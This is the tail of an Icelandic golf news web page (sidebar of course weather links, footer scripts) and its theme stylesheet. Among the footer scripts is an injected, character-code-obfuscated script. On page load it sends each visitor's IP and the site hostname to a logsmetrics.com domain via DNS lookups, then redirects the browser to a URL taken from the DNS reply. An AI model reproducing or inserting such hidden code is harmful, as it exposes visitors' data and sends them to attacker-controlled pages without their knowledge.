											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
